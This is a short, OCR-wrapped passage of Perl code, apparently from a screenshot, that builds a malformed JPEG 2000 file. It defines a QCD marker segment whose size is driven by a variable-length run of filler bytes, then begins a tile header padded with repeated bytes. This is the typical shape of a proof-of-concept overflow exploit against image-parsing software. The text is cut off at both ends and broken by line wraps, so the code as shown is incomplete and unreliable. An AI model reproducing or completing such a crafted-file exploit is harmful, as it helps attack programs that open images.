
\x05\x04\x04\x00\x00";

#      

$QCDstart = "\xff\x5c";

$QCDguard = 
"\x22";                      

$QCDdata  = "\x64" x 
$datalen;                            
$QCDlen   = length($QCDstart . 
$QCDguard . $QCDdata);

$QCDsize  = pack('n', 
hex(unpack('H*', pack('n', 
$QCDlen))));

$QCD_tag = $QCDstart . $QCDsize . 
$QCDguard . $QCDdata;

#

$JP2image =

"\xff\x90\x00\x0a\x00\x00\x00\x00\x00
\x68\x00\x01\xff\x93\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80\x80